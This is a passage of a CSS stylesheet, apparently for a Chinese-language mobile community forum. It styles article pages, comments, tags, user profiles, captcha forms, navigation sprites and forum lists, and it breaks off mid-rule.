.module-list.open-source .slogan {
    margin-top: -11px
}

.module-list.domain .slogan {
    text-align: center;
    margin-top: -10px;
    width: 30px
}

.module-list.domain .title {
    margin-left: 50px
}

.module-list.domain .tag {
    margin-right: 10px
}

.module-panel.ad {
    padding: 10px;
    text-align: center
}

.module-panel.ad .header {
    color: rgba(0, 0, 0, .87)
}

.module-panel.ad img {
    margin-bottom: 5px
}

.article-actions .fn-right > a, .article-actions .fn-right > span {
    padding: 4px 8px;
    border-radius: 2px;
    display: inline-block;
    line-height: 16px;
    float: left;
    text-decoration: none;
    margin-top: 10px
}

.article-info {
    position: relative;
    margin-bottom: 10px
}

.article-info > div.article-params {
    margin-left: 40px;
    font-size: 15px;
    min-height: 30px;
    line-height: 15px
}

#heatBar {
    position: fixed;
    top: 2px;
    right: 0;
    width: 100%
}

h1.article-title {
    word-break: break-all;
    font-size: 21px;
    font-weight: 400;
    margin: 10px 0
}

h1.article-title > a {
    color: #595959
}

h1.article-title > a:hover {
    color: rgba(0, 0, 0, .87)
}

#thoughtProgress {
    height: 2px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 20px
}

#thoughtProgress .bar {
    position: absolute;
    background-color: #e0e0e0;
    height: 2px
}

#thoughtProgress .icon-video {
    position: absolute;
    top: -8px;
    left: 0;
    cursor: pointer;
    color: #d23f31;
    margin-left: -10px
}

.comment-submit {
    margin-top: 10px
}

label.cmt-anonymous {
    margin: 7px 15px 0 0
}

#shareClipboard.tooltipped-hover {
    color: #4285f4
}

.comments > .comments-header {
    border-bottom: 1px solid #ccc;
    margin: 20px 0 0;
    padding: 10px 5px 5px 10px
}

.comments > div.comments-header svg {
    margin: 3px 10px 0 0
}

.comments > div.comments-header a {
    text-decoration: none;
    color: rgba(0, 0, 0, .87)
}

.comments li.shield {
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-color: #f7f7f7;
    background-size: 45px 45px
}

.comments.list > ul > li.perfect, .comments.list > ul > li.perfect:hover {
    background-color: #f9f6f6
}

.comments > ul > li:hover .hover-show {
    visibility: visible
}

.comments > ul > li.selected .comment-action, .comments > ul > li:hover .comment-action {
    display: block
}

.comment-get-comment.list > ul > li {
    margin-bottom: 10px;
    padding-top: 0
}

.comment-replies.list > ul {
    margin-top: 10px
}

.comment-replies.list > ul > li {
    border-bottom-width: 0;
    border-top: 1px solid #eee
}

.comment-replies.list > ul > li {
    background-color: transparent
}

.comments li .fn-pointer:hover {
    color: #999
}

.comments .comment > p {
    margin-top: 10px;
    margin-bottom: 0
}

.comments.nice ul {
    margin-top: 5px;
    border: 1px solid #eee;
    border-radius: 3px
}

.comments.nice > ul > li:last-child {
    border-bottom-width: 0
}

.comment-login {
    border: 1px solid #d9d9d9;
    border-top-color: silver;
    border-left-color: silver;
    box-sizing: border-box;
    margin: 10px;
    background-color: #fafafa
}

.comment-login > a {
    text-align: center;
    display: block;
    padding: 21px 0 21px
}

#articleRewardContent {
    margin-top: 20px;
    padding: 10px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-color: #f7f7f7;
    background-size: 45px 45px
}

#articleRewardContent > p {
    margin: 0
}

#articleRewardContent.reward {
    text-align: center
}

#articleRewardContent.reward > span {
    margin: 20px;
    display: inline-block
}

.article-tags .tag {
    margin: 0;
    padding: 0 3px
}

.share {
    margin: 10px 0;
    position: relative
}

.share svg {
    height: 16px;
    width: 16px
}

.share #qrCode {
    position: absolute;
    bottom: 30px;
    right: 0;
    border: 5px solid #eee;
    z-index: 1;
    height: 90px;
    border-radius: 3px;
    width: 90px
}

.share [class^=icon-] {
    cursor: pointer;
    transition: all .2s ease-out 0s;
    -webkit-transition: all .2s ease-out 0s;
    display: inline-block;
    font-size: 16px
}

.share [class^=icon-]:hover {
    color: #4285f4
}

#replyUseName {
    visibility: hidden;
    line-height: 18px;
    height: 18px;
    margin: 5px 0
}

#articleToC {
    top: 21px;
    z-index: 10
}

.article-toc li {
    list-style-type: none
}

.article-toc li a {
    padding: 5px 10px 5px 20px;
    border-left: 2px solid transparent;
    display: block;
    line-height: 20px;
    color: #767676
}

.article-toc li a:last-child {
    border-bottom-width: 0
}

.article-toc li a:hover {
    border-left: 1px solid #4285f4;
    background-color: #f7f7f7;
    padding-left: 21px;
    color: #4285f4;
    text-decoration: none
}

.article-toc li.current a {
    border-left: 2px solid #4285f4;
    background-color: #f0f0f0;
    color: #4285f4
}

.article-toc li.toc-h2 a, .article-toc li.toc-h2.current a:hover {
    padding-left: 34px
}

.article-toc li.toc-h3 a, .article-toc li.toc-h3.current a:hover {
    padding-left: 48px
}

.article-toc li.toc-h4 a, .article-toc li.toc-h4.current a:hover {
    padding-left: 62px
}

.article-toc li.toc-h5 a, .article-toc li.toc-h5.current a:hover {
    padding-left: 86px
}

.article-toc li.toc-h2 a:hover {
    padding-left: 35px
}

.article-toc li.toc-h3 a:hover {
    padding-left: 49px
}

.article-toc li.toc-h4 a:hover {
    padding-left: 63px
}

.article-toc li.toc-h5 a:hover {
    padding-left: 87px
}

.domains {
    border-bottom: 2px solid #d23f31
}

.domains svg {
    vertical-align: sub
}

.domains a {
    height: 17px;
    text-align: center;
    padding: 10px 2px;
    color: #999;
    text-decoration: none;
    line-height: 16px;
    display: block;
    flex: 1;
    font-size: 12px
}

.domains a.selected {
    color: #4285f4
}

.domains-count {
    padding: 10px 18px;
    font-size: 18px;
    line-height: 26px;
    color: #1b3650;
    text-align: center;
    background-image: linear-gradient(#f5fbff, #e4f0ff);
    border: 1px solid #cee0e7;
    border-radius: 3px;
    width: 100%;
    box-sizing: border-box;
    margin: 10px 0 10px
}

.article-list li.stick {
    background-color: #f9f6f6
}

.article-list li.stick .stick-remains {
    vertical-align: top
}

.article-list li.stick:hover .stick-remains {
    display: inline
}

.article-list li .commenters {
    display: none;
    top: 32%;
    position: absolute;
    right: 10px
}

.article-list li .commenters > a {
    float: left;
    margin-left: 4px;
    width: 25px;
    text-decoration: none;
    color: #999
}

.article-list li .commenters > a:hover {
    color: #4285f4
}

.article-list li:hover .commenters {
    display: block
}

.article-list .preview {
    position: absolute;
    left: 65px;
    z-index: 1;
    top: 40px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 10px;
    opacity: .9;
    width: 70%;
    min-width: 130px;
    min-height: 36px
}

.article-list .preview .ico-arrow {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255, 255, 255, .9);
    position: absolute;
    top: -10px;
    z-index: 1;
    left: 11px
}

.article-list .preview .ico-arrowborder {
    width: 0;
    height: 0;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-bottom: 11px solid #ddd;
    position: absolute;
    top: -11px;
    left: 10px
}

.heat {
    position: absolute;
    height: 5px;
    background-color: #d23f31;
    z-index: 1;
    bottom: -3px;
    right: 0
}

.point, .point-remove {
    position: absolute;
    height: 5px;
    background-color: #d23f31;
    z-index: 1;
    bottom: -3px;
    right: 0;
    width: 5px;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

.point-remove {
    animation-name: slideInLeft;
    -webkit-animation-name: slideInLeft
}

@keyframes slideInLeft {
    0% {
        right: 0
    }
    100% {
        right: 100%
    }
}

@-webkit-keyframes slideInLeft {
    0% {
        right: 0
    }
    100% {
        right: 100%
    }
}

@keyframes slideInRight {
    0% {
        right: 100%
    }
    100% {
        right: 0
    }
}

@-webkit-keyframes slideInRight {
    0% {
        right: 100%
    }
    100% {
        right: 0
    }
}

.article-level0 {
    color: rgba(0, 0, 0, .38)
}

.article-level1 {
    color: #fc0
}

.article-level2 {
    color: #ffc1cc
}

.article-level3 {
    color: #f63
}

.article-level4 {
    color: #d23f31
}

.guide .intro.vditor-reset {
    padding: 10px;
    line-height: 24px
}

.guide .guide-tab, .guide .step-btn {
    margin: 10px
}

.guide .form {
    margin: 0;
    width: auto
}

.guide #avatarUpload label {
    margin-top: 0
}

.guide .tag-desc > li:hover > a {
    border-bottom-style: solid;
    border-radius: 3px
}

.guide .tag-desc li.current > a {
    background-color: rgba(0, 0, 0, .38);
    color: #fff;
    border-color: #bbb
}

.guide .intro dt.current {
    color: #ffac45
}

.guide .fn-flex > div {
    padding: 10px;
    width: 50%
}

.guide .md {
    background-color: #f1f7fe
}

.guide .md pre {
    white-space: pre-wrap;
    word-wrap: break-word
}

.verify .intro {
    padding: 30px;
    background-color: #f1f7fe;
    color: #616161
}

.verify .form {
    font-size: 14px;
    line-height: 1.6
}

.verify .form > svg {
    margin: 0 auto;
    height: 50px;
    width: 50px;
    display: block
}

.verify .form input[type=password], .verify .form input[type=text] {
    margin: 10px 0;
    width: 100%;
    padding-left: 36px;
    background-color: #fff
}

.verify .form button {
    margin: 10px 0;
    width: 100%
}

.verify .form .input-wrap {
    position: relative
}

.verify .form .input-wrap svg {
    color: #999;
    position: absolute;
    top: 19px;
    left: 10px
}

.verify .form .captcha-img {
    top: 11px;
    position: absolute;
    height: 31px;
    left: 1px;
    border-radius: 3px 0 0 3px
}

.verify .form input.captcha-input {
    padding-left: 91px
}

.module-panel .tags li {
    float: left;
    list-style: none;
    line-height: 19px;
    margin: 10px 10px 0 0
}

.module-panel .tags {
    margin: 0 0 10px 10px
}

.tag-desc.fn-clear {
    margin: 10px 0 0 10px
}

.tag-desc > li {
    float: left;
    position: relative;
    list-style: none;
    margin: 0 10px 10px 0;
    font-size: 12px
}

.tag-desc > li:hover > div {
    display: block
}

.tag-desc > li > a {
    float: left;
    color: #999;
    padding: 2px 5px;
    border: 1px solid #ddd;
    position: relative;
    height: 20px;
    white-space: nowrap;
    word-wrap: normal;
    background-color: #f7f7f7;
    border-radius: 3px 3px 3px 3px;
    line-height: 21px
}

.tag-desc > li > a:hover {
    text-decoration: none
}

.tag-desc > li:hover > a {
    border-bottom-style: dotted;
    border-radius: 3px 3px 0 0;
    opacity: .7;
    z-index: 3
}

.tag-desc > li > a > span {
    text-decoration: none;
    color: #999
}

.tag-desc > li > a > img {
    border-radius: 2px 2px 2px 2px;
    height: 16px;
    width: 16px;
    margin: -2px 2px 0 0
}

.tag-desc > li > div {
    background-color: #f7f7f7;
    border: 1px solid #ddd;
    border-radius: 3px 0 3px 3px;
    display: none;
    right: 0;
    margin-left: 3px;
    padding: 5px 10px;
    position: absolute;
    top: 25px;
    z-index: 2;
    opacity: .9;
    width: 200px;
    min-width: 150px
}

.tag-articles-tag-desc.tag-desc > li > div {
    left: -3px;
    right: auto;
    border-radius: 0 3px 3px 3px
}

.tag-articles .content {
    padding-top: 10px
}

.tag-articles h1.fn-inline {
    line-height: 28px;
    font-size: 20px
}

.tag-articles .btn.red {
    vertical-align: super
}

.tag-articles .article-actions .fn-right {
    margin-top: -8px
}

.tags-cold li h2, .tags-trend li h2 {
    display: inline-block
}

.list > ul.tags-cold > li, .list > ul.tags-trend > li {
    padding: 5px
}

.tag-artile-user {
    border-bottom: 1px dotted #ccc;
    padding: 0 0 10px 10px
}

code.prettyprint {
    display: inline;
    border: 0;
    background-color: initial;
    border-radius: initial;
    padding: initial
}

code .str {
    color: initial
}

code .kwd {
    color: initial
}

code .com {
    color: initial;
    font-style: italic
}

code .typ {
    color: initial
}

code .lit {
    color: initial
}

code .pun {
    color: initial
}

code .pln {
    color: initial
}

code .tag {
    color: initial
}

code .atn {
    color: initial
}

code .atv {
    color: initial
}

code .dec {
    color: initial
}

.activity {
    min-height: 300px
}

.activity-char-btns {
    margin-top: 10px
}

#charCanvas {
    border: 1px solid #eee;
    border-radius: 5px;
    background-color: #fff;
    display: block;
    margin: 20px auto;
    background-image: url(../images/m-char.png);
    background-size: cover
}

.chat-room .online-cnt {
    line-height: 33px;
    margin-right: 10px;
    color: rgba(0, 0, 0, .54)
}

.chat-room .list {
    height: 200px;
    overflow: auto
}

.index .index-wrap {
    background-color: #fafafa;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee
}

.index > .slogan {
    padding: 10px;
    color: #767676;
    border-top: 1px solid #eee;
    background-color: #fafafa
}

.index > .slogan a:hover svg {
    color: #4285f4
}

.index .tag-desc > li:hover > span {
    border-bottom-style: solid;
    border-radius: 3px;
    opacity: .7;
    z-index: 3
}

.index a.count {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -8px
}

.index a.count:visited {
    background-color: #f6f6f6;
    color: #999
}

.index .module {
    margin: 0
}

.index .module-list .title {
    margin-right: 30px
}

.index .module-header {
    text-align: left;
    background-color: #fff;
    color: #333;
    /*text-shadow: 0;*/
    margin: 0;
    padding: 5px 0
}

.index .module-header a {
    color: #fff
}

.index .module-header h2 {
    border-top: 1px solid #039063;
    width: 100%;
    display: block;
    padding-top: 8px;
    padding-left: 0;
    box-sizing: border-box;
    color: #039063;
    padding-bottom: 8px;
    border-bottom: 1px solid
}

.index .module-header span {
    font-size: 17px;
    color: #555
}

.index .module-header span svg {
    color: #039063;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.index .m-lt {
    background: #fff;
    margin: 0;
    padding-top: 5px;
    border-bottom: 1px solid #eee
}

.index .cgi-gsb ul {
    padding: 0 10px 10px 0
}

.index .cgi-gsb ul li span.cgi-gsb-xye {
    margin-right: 0
}

.cgi-zl-top {
    padding: 10px;
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
    border-image: initial;
    border-radius: 5px;
    background: #fff
}

.cgi-zl-top {
    box-shadow: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    border-radius: 0 !important
}

.cgi-zl-top img {
    max-width: 100%
}

.adHeader {
    margin: 2px
}

.adFooter {
    margin: 2px
}

.index .module-header h2 {
    border-top: 1px solid #a9f3d5 !important;
    border-bottom: 1px solid #a9f3d5 !important;
    background: #edfcf6;
    color: #08a170
}

.index .module-header span {
    font-size: 17px;
    color: #333
}

.index .add-wraper {
    padding: 0 5px
}

.home_search {
    margin: 0 !important;
    background: #eee;
    padding: 6px 4px
}

.home_search .item {
    background: #fff;
    border: 1px solid #e3e3e3;
    border-image: none;
    height: 30px;
    overflow: hidden;
    position: relative
}

.home_search form {
    margin: 0;
    padding: 0;
    display: inline
}

.home_search select {
    background: url(../images/link/pic_select2.png) no-repeat -1px/100px 106% #f9f9f9;
    border-width: 0;
    border-style: none;
    border-color: currentColor;
    border-image: none;
    left: 0;
    top: 0;
    width: 100px;
    height: 30px;
    padding-left: 18px;
    font-size: 13px;
    position: absolute;
    margin-top: 0
}

.home_search .item input[name=key] {
    border: 0;
    height: 100%;
    width: 220px
}

.home_search .item input[type=submit] {
    top: 0;
    width: 51px;
    height: 30px;
    right: 0;
    position: absolute;
    z-index: 9;
    cursor: pointer;
    font-size: 13px;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left: 1px solid #ddd
}

.user-name {
    float: left;
    font-size: 20px;
    font-weight: 300;
    line-height: 26px;
    padding: 10px
}

.user-name #userNicknameDom {
    text-align: left;
    font-size: .48rem;
    line-height: 30px
}

.user-name .offline, .user-name .online {
    background-color: #d23f31;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    border-radius: 3px;
    height: 20px;
    display: inline-block;
    padding: 0 5px 0 3px;
    vertical-align: middle
}

.user-name .offline {
    background-color: #039063
}

.user-name button.follow {
    font-size: 14px;
    width: 100%;
    margin: 10px 0
}

.user-info {
    line-height: 26px;
    font-size: 12px;
    color: #616161
}

.user-info.user-info-tips {
    text-align: left;
    vertical-align: top;
    display: flex;
    display: -webkit-flex
}

.user-info.user-info-tips .offline {
    margin: 3px 3px 3px 0
}

.user-name .userName {
    font-size: .36rem;
    line-height: 1;
    text-align: left
}

.user-intro {
    line-height: 26px
}

.pre-post > div {
    font-size: 30px;
    border-bottom: 1px solid #eee;
    padding: 20px 10px;
    text-align: center
}

.pre-post > div:last-child {
    border-bottom-width: 0
}

.pre-post > div > a {
    color: #404040;
    display: block;
    margin-bottom: 20px
}

.pre-post a:hover {
    text-decoration: none;
    color: #4285f4
}

.pre-post a svg {
    height: 30px;
    width: 30px;
    vertical-align: middle;
    margin-right: 20px
}

.pre-post div.ft-fade {
    font-size: 15px
}

#articleContent {
    height: 332px;
    margin: 10px 0
}

#articleRewardContent {
    margin-top: 10px;
    padding: 0
}

#tip {
    position: inherit;
    white-space: pre-wrap
}

.tip-add-article {
    color: #777;
    list-style: circle outside none;
    margin-left: 20px;
    line-height: 22px
}

.article-content {
    width: 100%;
    position: relative
}

.article-content#articleAudio {
    width: auto;
    margin-bottom: 10px
}

#showReward {
    color: #999;
    width: 100%;
    display: block
}

.post .tags-wrap {
    position: relative
}

.m-input {
    position: relative;
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 7px 8px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.m-input .u-period {
    position: absolute;
    height: 33px;
    line-height: 33px;
    left: 10px;
    top: 0;
    font-size: 16px
}

#articleTitle {
    border: 0;
    box-shadow: none;
    background: 0;
    padding: 0;
    margin-left: 60px
}

.post .tags-input .form-control {
    height: 31px;
    position: absolute;
    left: 7px;
    top: 1px;
    border: 0
}

.post .tags-input {
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 5px 5px 3px 5px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 33px
}

.post .tags-input span.tag {
    margin: 2px 5px 0 0;
    color: #4285f4
}

.post .tags-input .tag > span.close {
    cursor: pointer;
    margin-left: 5px;
    color: #999
}

.post .tags-input span.tag.haved {
    color: rgba(0, 0, 0, .87);
    background-color: #ccc;
    transition: background .5s ease-in, color .3s ease-out
}

.post .tags-input input {
    border: 0;
    outline: 0;
    border-radius: 0;
    padding: 2px;
    /*box-shadow: 0;*/
    background-color: transparent
}

.post .tags-input input:focus {
    border: 0;
    background-color: transparent;
}

.post .completed-panel, .post .domains-tags {
    display: none;
    position: absolute;
    background-color: #fff;
    border: 1px solid #eee;
    z-index: 10;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    box-sizing: border-box;
    top: 32px
}

.post .domains-tags .tag {
    cursor: pointer;
    color: #4285f4
}

.post .domains-tags > span.current {
    color: #fff;
    background-color: #2c5d8d;
    background-image: linear-gradient(#7ba9d6, #2c5d8d);
    border-color: #689cd0
}

.post .completed-panel {
    padding: 0;
    overflow: auto;
    left: 0
}

.post .completed-panel a {
    display: block;
    padding: 3px;
    text-decoration: none;
    line-height: 18px;
    height: 18px
}

.post .completed-panel a.selected, .post .completed-panel a:hover {
    background-color: #f7f7f7
}

.m-usercenter-w {
    background-color: #fff !important
}

.m-usercenter {
    background-color: #fff !important
}

.m-usercenter li {
    background: #fff
}

.m-usercenter li a {
    border-bottom: 1px solid #eee;
    color: #666;
    font-size: 15px;
    font-weight: 400;
    padding: 10px !important
}

.tab-current {
    background-color: #fafafa;
    border-bottom: 1px solid #eee;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: 700
}

.u-btn-set {
    color: #0aabe7;
    float: right;
    margin: 12px 8px 0 0
}

.u-avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 10px !important
}

.logout-w {
    text-align: center
}

.tab-current > span {
    color: #767676
}

.tab {
    list-style: none
}

.tab > li a {
    padding: 5px 0;
    display: block
}

.home-invisible {
    margin: 10px 0;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 10px
}

.home-account__captch {
    position: relative
}

.home-account__captch img {
    position: absolute;
    height: 31px;
    top: 39px;
    right: 1px;
    border-radius: 0 3px 3px 0
}

.notification-tab a:hover {
    text-decoration: none
}

.notification-tab a {
    display: inline-block !important
}

.notification .read {
    background-color: #fafafa;
    opacity: .5
}

.notification li {
    background-color: #f8f8ff;
    line-height: 21px
}

.notification li:last-child {
    border-bottom-width: 0
}

.follow li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 10px;
    list-style: none;
    box-sizing: border-box
}

.follow .user-online {
    position: absolute;
    left: 45px;
    top: 45px
}

.admin .avatar {
    height: 17px;
    width: 17px
}

.admin .tags {
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    vertical-align: bottom
}

.admin .form input[type=number], .admin .form input[type=text] {
    width: 30%;
    margin-right: 10px
}

.points {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.points td {
    border-bottom: 1px solid #ccc
}

.points .even {
    background-color: #f7f7f7
}

.points .date {
    width: 75px;
    padding: 10px
}

.points .name {
    word-break: break-all
}

.points .type {
    width: 60px;
    padding: 0 10px
}

.points .sum {
    text-align: center;
    width: 35px;
    padding: 0 10px;
    color: #f37800;
    font-weight: 700
}

.points .sum.plus {
    color: #53a000
}

.points .balance {
    width: 40px;
    padding: 0 10px
}

#avatarUpload {
    overflow: hidden
}

.settings-avatar .btn {
    margin-top: 0
}

.settings-avatar .avatar-big {
    display: block;
    margin-bottom: 10px
}

.settings-avatar li {
    margin-left: 20px
}

.error-403 > .slogan {
    padding-top: 20px;
    background-color: #fafafa;
    border-bottom: 1px solid #eee
}

.error-403 .slogan-border {
    margin: 20px 0 20px;
    color: #767676;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 3px;
    border-bottom: 1px solid #eee;
    width: 100%
}

.error-403 .slogan-register {
    padding-top: 20px;
    text-align: center
}

.error-403 .slogan-text {
    margin: 20px 10px
}

.module.editor-toolbar-emoji {
    position: absolute;
    bottom: 14px;
    height: 111px;
    overflow: auto;
    z-index: 124;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    width: 50%
}

.module.editor-toolbar-emoji .emoji {
    cursor: pointer;
    padding: 5px;
    border-radius: 2px;
    margin-bottom: 0
}

.module.editor-toolbar-emoji .emoji:hover {
    background-color: rgba(0, 0, 0, .38)
}

.wrapper .editor-toolbar {
    border: 1px solid #ccc
}

.wrapper .editor-toolbar > a:last-child {
    display: none
}

.link-forge .link-forge-upload {
    margin: 10px 0
}

.link-forge .link-forge-upload input[type=text] {
    width: 74%;
    margin-right: 20px
}

.link-forge .module-panel {
    max-height: 409px;
    overflow: hidden
}

.breezemoon__btn {
    position: absolute;
    top: 9px;
    right: 10px;
    border-radius: 0 3px 3px 0 !important
}

@media only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2), only screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3), only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) {
    .footer {
        padding-bottom: 22px
    }
}

.white-box {
    box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px;
    padding: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
    border-image: initial;
    border-radius: 5px;
    background: #fff
}

.daohang, .daohang a {
    padding: 5px
}

.daohang a {
    display: inline-block;
    width: 100%;
    text-align: center;
    padding: 0;
    font-size: 16px;
    font-family: "Microsoft YaHei"
}

@keyframes pulse {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scale3d(1.05, 1.05, 1.05)
    }
    to {
        transform: scaleX(1)
    }
}

.click-btn {
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px auto;
    animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;
    transition: color .3s
}

.navIndex ul:after {
    display: block;
    content: "";
    clear: both;
    visibility: hidden
}

.navIndex ul li {
    float: left;
    width: 20%;
    text-align: center;
    padding: 0
}

.navIndex ul li > a, .navIndex ul li > a span {
    display: block
}

.navIndex ul li img {
    display: inline-block;
    margin-bottom: 5px
}

.navIndex ul li .img {
    background: url("../images/home/sprite.png") no-repeat;
    width: 41px;
    height: 41px;
    display: inline-block;
    margin-bottom: 5px
}

.navIndex ul li .img1 {
    background-position: -10px -319px
}

.navIndex ul li .img2 {
    background-position: -51px -319px
}

.navIndex ul li .img3 {
    background-position: -92px -319px
}

.navIndex ul li .img4 {
    background-position: -135px -319px
}

.navIndex ul li .img5 {
    background-position: -179px -319px
}

.navIndex ul li .img6 {
    background-position: -10px -362px
}

.navIndex ul li .img7 {
    background-position: -51px -362px
}

.navIndex ul li .img8 {
    background-position: -93px -362px;
    width: 41px
}

.navIndex ul li .img9 {
    background-position: -136px -362px
}

.navIndex ul li .img10 {
    background-position: -180px -362px
}

.gameBox {
    background: #fff;
    border-bottom-color: #25bfd1
}

.main_nav {
    overflow: hidden;
    border-bottom: 1px solid #f5f7f7;
    line-height: 35px
}

.main_nav .aa {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #4bb996;
    color: #fff;
    text-align: center
}

.main_nav .bb {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #d44b4b;
    color: #fff;
    text-align: center
}

.main_nav .cc {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #8c9e27;
    color: #fff;
    text-align: center
}

.m-mod-box .avatar-li {
    position: relative
}

.daohang.navIndex {
    background: #fff
}

.add-list p {
    background: #fff;
    line-height: 35px;
    font-size: 16px;
    color: red;
    border-bottom: 1px solid #ddd
}

.add-list p a {
    color: red
}

.friend-links li {
    background: #fff;
    box-sizing: border-box;
    width: 25%;
    border-bottom: 1px solid #f4f5f5;
    border-right: 1px solid #f4f5f5;
    cursor: pointer;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 8px 0
}

.friend-links li a {
    font-size: 16px;
    color: #87cefa;
    padding: 0;
    display: inline-block
}

a[title="站长统计"] {
    display: none
}

.content-title {
    text-align: left
}

.content-title .create_time {
    font-size: 12px;
    margin-bottom: 10px
}

.con-title {
    font-size: 21px;
    font-weight: 700;
    margin-top: 12px;
    text-align: left
}

.con-title h3 {
    font-size: 19px
}

.vditor-reset.article-content li {
    list-style: inherit
}

.forum ul li .first_row {
    position: absolute;
    right: 30px;
    top: 3px
}

.forum ul li .forum-tip {
    font-size: 12px;
    color: gray;
    line-height: 1;
    position: relative;
    top: 11px;
    text-align: left;
    padding-right: 30px
}

.forum ul li {
    border-bottom: 1px solid #ccc !important;
    width: 100%;
    overflow: hidden;
    padding-bottom: 5px !important
}

.forum ul li:last-child {
    border-bottom: none !important
}

.forum img.arrow-right {
    position: absolute;
    right: 1px;
    top: 22px;
    height: 17px
}

.forum ul li .forum-avatar {
    background: url("../images/home/sprite.png") no-repeat;
    display: inline-block;
    box-sizing: border-box;
    height: 60px;
    width: 60px
}

.forum ul li .forum-avatar0 {
    background-position: -10px -114px
}

.forum ul li .forum-avatar1 {
    background-position: -70px -114px
}

.forum ul li .forum-avatar2 {
    background-position: -130px -114px
}

.forum ul li .forum-avatar3 {
    background-position: -190px -114px
}

.forum ul li .forum-avatar4 {
    background-position: -250px -114px
}

.forum ul li .forum-avatar5 {
    background-position: -310px -114px
}

.forum ul li .forum-con {
    margin: 5px 0 5px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px
}

.forum ul li .bot-se {
    width: 50%;
    height: auto;
    margin: 0 auto;
    padding: 0;
    display: block
}

.forum ul li .bot-line {
    width: 100%;
    height: 5px;
    background-color: rgba(242, 117, 115, .541176)
}

.flex-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-1 {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.u-title-box {
    width: 100%;
    display: inline-block;
    padding: 0;
    box-sizing: border-box
}

.u-title-box .u-title {
    padding: 3px 15px;
    display: inline-block;
    box-sizing: border-box
}

.u-pin-top {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    box-sizing: border-box
}

.u-pin-bot {
    margin-left: auto;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    box-sizing: border-box
}

.u-con-border {
    margin: 10px 0;
    background-color: #fefefe;
    padding: 10px 5px;
    transform: rotateZ(0);
    -webkit-transform: rotateZ(0);
    -moz-transform: rotateZ(0);
    -ms-transform: rotateZ(0);
